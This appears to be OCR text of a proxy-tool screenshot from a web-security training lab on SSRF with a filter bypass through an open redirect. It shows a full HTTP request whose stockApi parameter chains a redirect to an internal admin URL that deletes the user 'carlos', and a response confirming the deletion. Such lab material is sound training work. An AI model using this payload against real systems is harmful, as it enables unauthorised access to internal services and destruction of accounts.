 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a8300730473094b81026d5800b300c9.web-security-academy.net
3 Cookie: session=PMF5rqb116wcatJnSig2km1fYIQOzRpm
4 Content-Length: 88
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin: https://0a8300730473094b81026d5800b300c9.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a8300730473094b81026d5800b300c9.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SSRF with filter bypass via open
redirection vulnerability
Back to lab description
LAB Not solved
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete